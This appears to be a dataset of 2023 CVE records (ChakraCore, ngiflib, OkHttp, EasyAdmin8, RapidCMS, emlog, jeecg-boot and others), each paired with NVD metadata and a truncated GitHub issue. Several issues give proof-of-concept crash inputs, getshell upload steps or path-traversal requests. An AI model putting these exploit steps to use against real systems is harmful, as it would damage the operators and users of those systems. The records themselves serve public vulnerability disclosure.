] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC:
```
function Run() {
function f1() {
var m = 31;
m++;
var coll = new Intl.Collator();
m += f2();
return m;
}
function f2() {
return 100;
}
function test6() {
... | SEGV (/root/ChakraCore-latest/out/Release/ch+0x8bcaaf) in Js::DiagScopeVariablesWalker::GetChildrenCount() | https://api.github.com/repos/chakra-core/ChakraCore/issues/6885/comments | 1 | 2023-04-09T03:16:59Z | 2023-04-21T02:42:47Z | https://github.com/chakra-core/ChakraCore/issues/6885 | 1,659,731,495 | 6,885 | 5,423 |
CVE-2023-37141 | 2023-07-18T20:15:09.843 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function Js::ProfilingHelpers::ProfiledNewScArray(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6886"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6886 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC is:
```
function attach(f) {
(function (r) {
WScript.Attach(r);
})(f);
}
async function mainTest(notAttachCall) {
if (notAttachCall) {
for (let i = 0; i < 1; []) {
await attach(mainTest);
}
... | SEGV (/root/ChakraCore-latest/out/Release/ch+0xe248a5) in Js::ProfilingHelpers::ProfiledNewScArray(unsigned int, Js::FunctionBody*, unsigned short) | https://api.github.com/repos/chakra-core/ChakraCore/issues/6886/comments | 1 | 2023-04-09T03:28:26Z | 2023-04-21T02:41:02Z | https://github.com/chakra-core/ChakraCore/issues/6886 | 1,659,733,406 | 6,886 | 5,424 |
CVE-2023-37142 | 2023-07-18T20:15:09.890 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function Js::EntryPointInfo::HasInlinees(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6887"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6887 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC is:
```
async function f1() {
await null;
throw WScript.f2a(f1());
}
f1();
async function f2() {
async function f2a() {
throw "err";
}
async function f2b() {
try {
var p = f2a();
... | SEGV (/root/ChakraCore-latest/out/Release/ch+0x6e3fff) in Js::EntryPointInfo::HasInlinees() | https://api.github.com/repos/chakra-core/ChakraCore/issues/6887/comments | 2 | 2023-04-09T03:34:13Z | 2023-04-21T02:46:29Z | https://github.com/chakra-core/ChakraCore/issues/6887 | 1,659,734,429 | 6,887 | 5,425 |
CVE-2023-37143 | 2023-07-18T20:15:09.947 | ChakraCore branch master cbb9b was discovered to contain a segmentation violation via the function BackwardPass::IsEmptyLoopAfterMemOp(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/chakra-core/ChakraCore/issues/6888"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:chakracore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF3889F-978A-4F39-9A0D-E633A887059B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"400"
] | 400 | https://github.com/chakra-core/ChakraCore/issues/6888 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"chakra-core",
"ChakraCore"
] | Branch: `master`
Commit: `cbb9b101d18e4c1682ca39a52a201d8e4241ea17`
POC is:
```
let xxx = new Uint32Array(0x10000);
xxx.slice = Array.prototype.slice;
function jit(arr, index){
let ut = arr.slice(0,0); //become definite Uint32Array but |arr| is a VirtualUint32Array
for(let i = 0; i < (i + ... | SEGV on unknown address 0x000000000000 | https://api.github.com/repos/chakra-core/ChakraCore/issues/6888/comments | 1 | 2023-04-09T04:55:55Z | 2023-04-21T02:47:23Z | https://github.com/chakra-core/ChakraCore/issues/6888 | 1,659,749,340 | 6,888 | 5,426 |
CVE-2023-37748 | 2023-07-19T17:15:22.323 | ngiflib commit 5e7292 was discovered to contain an infinite loop via the function DecodeGifImg at ngiflib.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/miniupnp/ngiflib/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/miniupnp/ngiflib/issues/25"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniupnp_project:ngiflib:-:*:*:*:*:*:*:*",
"matchCriteriaId": "715C2B2D-5B40-4194-A5C4-0250F7B1BF54",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"835"
] | 835 | https://github.com/miniupnp/ngiflib/issues/25 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"miniupnp",
"ngiflib"
] | ### Desctiption
Infinite loop has occurred when running program gif2tga in function DecodeGifImg at ngiflib.c:556
### Version
```
commit 5e7292bfabbeeee8dca0bf4c9a77ff10c8e3bf28 (HEAD -> master, origin/master, origin/HEAD)
Author: Thomas Bernard <miniupnp@free.fr>
Date: Thu Jun 29 01:57:28 2023 +0200
```
... | Infinite loop has occurred when running program gif2tga in function DecodeGifImg at ngiflib.c | https://api.github.com/repos/miniupnp/ngiflib/issues/25/comments | 0 | 2023-06-29T12:57:56Z | 2023-06-29T21:35:53Z | https://github.com/miniupnp/ngiflib/issues/25 | 1,780,772,488 | 25 | 5,427 |
CVE-2023-37733 | 2023-07-19T19:15:11.947 | An arbitrary file upload vulnerability in tduck-platform v4.0 allows attackers to execute arbitrary code via a crafted HTML file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Not Applicable"
],
"url": "http://v40.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/TDuckCloud/tduck-platform"
},
{
"source": "cve@mitre.org",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tduckcloud:tduck-platform:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BB4EF1A5-DC74-4333-B8F8-92B85275839C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/TDuckCloud/tduck-platform/issues/17 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"TDuckCloud",
"tduck-platform"
] | 1. upload code: https://github.com/TDuckCloud/tduck-platform/blob/master/tduck-api/src/main/java/com/tduck/cloud/api/web/controller/UploadFileController.java

- Create a test form system
 | https://api.github.com/repos/TDuckCloud/tduck-platform/issues/17/comments | 2 | 2023-06-27T09:52:07Z | 2023-10-24T07:21:28Z | https://github.com/TDuckCloud/tduck-platform/issues/17 | 1,776,524,018 | 17 | 5,428 |
CVE-2023-3782 | 2023-07-19T21:15:10.093 | DoS of the OkHttp client when using a BrotliInterceptor and surfing to a malicious web server, or when an attacker can perform MitM to inject a Brotli zip-bomb into an HTTP response
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"int... | [
{
"source": "reefs@jfrog.com",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/square/okhttp/issues/7738"
},
{
"source": "reefs@jfrog.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.jfrog.com/vulner... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:squareup:okhttp-brotli:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B91E4D25-67F7-43FA-82FE-72BA4DEB0FD4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"400"
] | 400 | https://github.com/square/okhttp/issues/7738 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"square",
"okhttp"
] | From a Bugcrowd submission ([Block-internal link](https://jira.sqprod.co/browse/VULN-69637), [Block-internal Bugcrowd link](https://tracker.bugcrowd.com/squareopensource/submissions/aebfae75-5aaf-4df9-877a-5a2d1dc01eaa)) we’ve received, OkHttp is vulnerable to a Brotli decompression bomb DoS.
Receive a request body ... | Brotli DoS | https://api.github.com/repos/square/okhttp/issues/7738/comments | 10 | 2023-03-07T13:51:50Z | 2024-01-30T06:24:29Z | https://github.com/square/okhttp/issues/7738 | 1,613,506,585 | 7,738 | 5,429 |
CVE-2023-37645 | 2023-07-20T22:15:10.307 | eyoucms v1.6.3 was discovered to contain an information disclosure vulnerability via the component /custom_model_path/recruit.filelist.txt. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/50"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"668"
] | 668 | https://github.com/weng-xianhu/eyoucms/issues/50 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | eyoucms 1.6.3 has an information leakage vulnerability
A bug was found. There is information leakage.
Tests are executed only in the test environment. No illegal operation
Software Link :https://github.com/weng-xianhu/eyoucms
Website : http://www.eyoucms.com/
Access the file recruit.filelist.txt to obtain ... | eyoucms 1.6.3 has an information leakage vulnerability | https://api.github.com/repos/weng-xianhu/eyoucms/issues/50/comments | 0 | 2023-06-30T03:24:55Z | 2024-03-22T06:46:37Z | https://github.com/weng-xianhu/eyoucms/issues/50 | 1,781,811,190 | 50 | 5,430 |
CVE-2023-3800 | 2023-07-20T23:15:10.243 | A vulnerability was found in EasyAdmin8 2.0.2.2. It has been classified as problematic. Affected is an unknown function of the file /admin/index/index.html#/admin/mall.goods/index.html of the component File Upload Module. The manipulation leads to unrestricted upload. The complexity of an attack is rather high. The exp... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "ADJACENT_NETWORK",
"authentication": "MULTIPLE",
"availabilityImpact": "PARTIAL",
"baseScore": 3.7,
"confidentialityImpact... | [
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wolf-leo/EasyAdmin8/issues/1"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wolfcode:easyadmin8:2.0.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C5A22D89-818D-4432-BE98-DD15F11D889F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"434"
] | 434 | https://github.com/wolf-leo/EasyAdmin8/issues/1 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wolf-leo",
"EasyAdmin8"
] | 
Enter the backend, find the configuration options, and add the upload type PHP
http://localhost/admin/index/index.html#/admin/system.uploadfile/index.html
Click on product management options: http://www.easyadmin8... | Arbitrary file upload vulnerability causing getshell | https://api.github.com/repos/easyadmin8/EasyAdmin8/issues/1/comments | 1 | 2023-07-11T15:08:29Z | 2023-07-25T16:58:52Z | https://github.com/easyadmin8/EasyAdmin8/issues/1 | 1,799,160,734 | 1 | 5,431 |
CVE-2023-38632 | 2023-07-21T02:15:09.840 | async-sockets-cpp through 0.3.1 has a stack-based buffer overflow in tcpsocket.hpp when processing malformed TCP packets. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/eminfedar/async-sockets-cpp/issues/31"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:asynchronous_sockets_for_c\\+\\+_project:asynchronous_sockets_for_c\\+\\+:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3CDB1086-DC4C-4C3F-AB2E-3F531B06C2A5",
"versionEndExcluding": null,
"versi... | [
"787"
] | 787 | https://github.com/eminfedar/async-sockets-cpp/issues/31 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"eminfedar",
"async-sockets-cpp"
] | Hi!
It appears that async-sockets-cpp contains a remote buffer overflow vulnerability in static void Receive(TCPSocket* socket) at tcpsocket.hpp, around lines 102-110. The buffer overflow affects all corresponding TCP servers. The remote buffer overflow can be triggered by connecting to a socket and sending a larg... | Stack buffer overflow in static void Receive(TCPSocket* socket) at tcpsocket.hpp | https://api.github.com/repos/eminfedar/async-sockets-cpp/issues/31/comments | 3 | 2023-07-19T21:44:01Z | 2023-08-02T14:29:56Z | https://github.com/eminfedar/async-sockets-cpp/issues/31 | 1,812,776,421 | 31 | 5,432 |
CVE-2023-3852 | 2023-07-23T22:15:09.477 | A vulnerability was found in OpenRapid RapidCMS up to 1.3.1. It has been declared as critical. This vulnerability affects unknown code of the file /admin/upload.php. The manipulation of the argument file leads to unrestricted upload. The attack can be initiated remotely. The exploit has been disclosed to the public and... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "MULTIPLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PAR... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"VDB Entry"
],
"url": "https://github.com/OpenRapid/rapidcms/commit/4dff387283060961c362d50105ff8da8ea40bcbe"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yuque:rapidcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB24E33-E6BE-4A10-A4B9-5BF1C11E44F3",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.1",
"versionStartExcludin... | [
"434"
] | 434 | https://github.com/OpenRapid/rapidcms/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"OpenRapid",
"rapidcms"
] | # RapidCMS exists arbitrary file upload vulnerability
An arbitrary file upload vulnerability in `/admin/upload.php` allows attackers to getshell
Firstly, we can register an admin account [username:admin / password:admin] .Then enter the website backend and click the article editing button.
<img width="664" alt="截屏20... | Arbitrary file upload vulnerability | https://api.github.com/repos/OpenRapid/rapidcms/issues/1/comments | 1 | 2023-07-10T09:30:18Z | 2023-07-11T15:00:08Z | https://github.com/OpenRapid/rapidcms/issues/1 | 1,796,360,665 | 1 | 5,433 |
CVE-2023-1386 | 2023-07-24T16:15:11.150 | A flaw was found in the 9p passthrough filesystem (9pfs) implementation in QEMU. When a local user in the guest writes an executable file with SUID or SGID, none of these privileged bits are correctly dropped. As a result, in rare circumstances, this flaw could be used by malicious users in the guest to elevate their p... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 3.3,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integrity... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2023-1386"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:qemu:qemu:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EB839110-2CFB-4A4C-96DF-620F5F688361",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null... | [
"281"
] | 281 | https://github.com/v9fs/linux/issues/29 | null | github.com | [
"v9fs",
"linux"
] | Impact for 9p is basically the same as CVE-2018-13405, and the core
misbehaviour described was [1], quote:
"The intended behavior is that the non-member user can trigger creation of a
*directory* with group execution and SGID permission bits set whose group
ownership is of that group, but not a plain *file*."
... | Potential security flaw of 9pfs: SUID/SGID not drop on file write in 9pfs | https://api.github.com/repos/v9fs/linux/issues/29/comments | 3 | 2023-03-07T01:15:34Z | 2023-08-08T13:42:21Z | https://github.com/v9fs/linux/issues/29 | 1,612,510,410 | 29 | 5,434 |
CVE-2023-3745 | 2023-07-24T16:15:13.130 | A heap-based buffer overflow issue was found in ImageMagick's PushCharPixel() function in quantum-private.h. This issue may allow a local attacker to trick the user into opening a specially crafted file, triggering an out-of-bounds read error and allowing an application to crash, resulting in a denial of service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2023-3745"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BA9905B3-D649-46D9-9F93-BD74D9964B61",
"versionEndExcluding": "6.9-11-0",
"versionEndIncluding": null,
"versionS... | [
"787"
] | 787 | https://github.com/ImageMagick/ImageMagick/issues/1857 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | heap-buffer-overflow in /MagickCore/quantum-private.h | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1857/comments | 4 | 2020-03-02T14:01:45Z | 2023-07-18T15:28:06Z | https://github.com/ImageMagick/ImageMagick/issues/1857 | 573,994,956 | 1,857 | 5,435 |
CVE-2023-37677 | 2023-07-25T20:15:13.823 | Pligg CMS v2.0.2 (also known as Kliqqi) was discovered to contain a remote code execution (RCE) vulnerability in the component admin_editor.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Kliqqi-CMS/Kliqqi-CMS/issues/264"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Th... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pligg:pligg_cms:2.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6FB663C9-949A-4E2F-9DD2-4597F1CF55CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"434"
] | 434 | https://github.com/Kliqqi-CMS/Kliqqi-CMS/issues/264 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Kliqqi-CMS",
"Kliqqi-CMS"
] | admin_editor.php
Arbitrary file read vulnerability: Post the_file (the path to the file to be read).


![im... | Users with specific permissions can read arbitrary files and modify files to cause remote command execution in admin_editor.php | https://api.github.com/repos/Kliqqi-CMS/Kliqqi-CMS/issues/264/comments | 0 | 2023-06-30T11:32:33Z | 2023-07-20T11:32:26Z | https://github.com/Kliqqi-CMS/Kliqqi-CMS/issues/264 | 1,782,374,732 | 264 | 5,436 |
CVE-2023-37049 | 2023-07-26T13:15:10.173 | emlog 2.1.9 is vulnerable to Arbitrary file deletion via admin\template.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Num-Nine/CVE/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:2.1.9:-:*:*:*:*:*:*",
"matchCriteriaId": "C692BE5B-CD83-4E6F-BA14-823B539FF406",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"862"
] | 862 | https://github.com/Num-Nine/CVE/issues/1 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"Num-Nine",
"CVE"
] | First log in to the home page of the background using the administrator account
Open the admin\template.php template
**../../hello.txt** This location is the root directory file to be deleted
poc:
GET /emlog/admin/template.php?action=del&tpl=**../../hello.txt**&token=c5bc68077f6da2a911df58e6cde92cbc2d0514fd HTT... | emlogcms has an arbitrary file deletion vulnerability | https://api.github.com/repos/QianGeG/CVE/issues/1/comments | 0 | 2023-06-23T13:54:27Z | 2023-06-23T13:54:27Z | https://github.com/QianGeG/CVE/issues/1 | 1,771,506,262 | 1 | 5,437 |
CVE-2023-30367 | 2023-07-26T21:15:09.980 | Multi-Remote Next Generation Connection Manager (mRemoteNG) is free software that enables users to store and manage multi-protocol connection configurations to remotely connect to systems. mRemoteNG configuration files can be stored in an encrypted state on disk. mRemoteNG version <= v1.76.20 and <= 1.77.3-dev loads co... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/173829/mRemoteNG-1.77.3.1784-NB-Sensitive-Information-Extraction.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mremoteng:mremoteng:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C25E67C1-C477-418C-A268-C62D8FE59B96",
"versionEndExcluding": null,
"versionEndIncluding": "1.76.20",
"versionStartE... | [
"312"
] | 312 | https://github.com/mRemoteNG/mRemoteNG/issues/2420 | [
"Issue Tracking"
] | github.com | [
"mRemoteNG",
"mRemoteNG"
] | The passwords of the connection files are stored as plain text values in the memory of the mRemteNG process, even before a
connection is established.
This fulfills the requirement of CWE-316 - Cleartext Storage of Sensitive
Information in Memory.
https://github.com/mRemoteNG/mRemoteNG/issues/726
1) Create a new ... | Public Disclosure of issue 726 | https://api.github.com/repos/mRemoteNG/mRemoteNG/issues/2420/comments | 7 | 2023-04-03T17:06:44Z | 2025-02-12T11:32:18Z | https://github.com/mRemoteNG/mRemoteNG/issues/2420 | 1,652,448,524 | 2,420 | 5,438 |
CVE-2023-37732 | 2023-07-26T21:15:10.153 | Yasm v1.3.0.78 was found prone to NULL Pointer Dereference in /libyasm/intnum.c and /elf/elf.c, which allows the attacker to cause a denial of service via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/ChanStormstout/02eea9cf5c002b42b2ff3de5ca939520"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/yasm/yasm/issues/233"
},
{
"sour... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yasm_project:yasm:1.3.0.78.g4dc8:*:*:*:*:*:*:*",
"matchCriteriaId": "0D988178-CCB8-439D-A35D-AF759EC16189",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"476"
] | 476 | https://github.com/yasm/yasm/issues/233 | [
"Exploit"
] | github.com | [
"yasm",
"yasm"
] | # Description
While fuzzing yasm, a SEGV occured which was positioned in yasm/libyasm/intnum.c:399:19 in yasm_intnum_copy.
This bug may allow attackers to cause a crash or denial of service via a designed crafted files.
# Operating system
Ubuntu 20.04.6 LTS
# ASAN info
```
./bin/yasm -p gas -f elf32 -g dwarf2 .... | SEGV in yasm/libyasm/intnum.c's function :yasm_intnum_copy | https://api.github.com/repos/yasm/yasm/issues/233/comments | 0 | 2023-06-29T13:07:01Z | 2023-06-30T15:08:56Z | https://github.com/yasm/yasm/issues/233 | 1,780,786,529 | 233 | 5,439 |
CVE-2023-38992 | 2023-07-28T15:15:12.030 | jeecg-boot v3.5.1 was discovered to contain a SQL injection vulnerability via the title parameter at /sys/dict/loadTreeData. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/5173"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "52891D2B-E0C4-4263-9804-45F1551B5142",
"versionEndExcluding": null,
